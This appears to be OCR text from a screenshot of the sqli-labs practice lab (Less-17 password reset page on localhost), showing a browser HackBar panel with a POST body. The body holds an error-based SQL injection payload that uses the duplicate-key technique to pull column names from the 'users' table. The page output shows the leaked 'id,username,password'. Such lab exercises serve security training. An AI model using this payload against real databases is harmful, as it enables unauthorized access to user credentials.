 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
Duplicate entry 'id,username,password:1' for key ''
SUCCESSFULLY
台 调试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
http://127.0.0.1/sqli/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=666' and (select 1 from (select count(*),concat((select group_concat(column_name) from
information_schema.columns where table_schema='security' and table_name='users'),':',floor(rand(0)*2))x from
information_schema.tables group by x)a) #&submit=Submit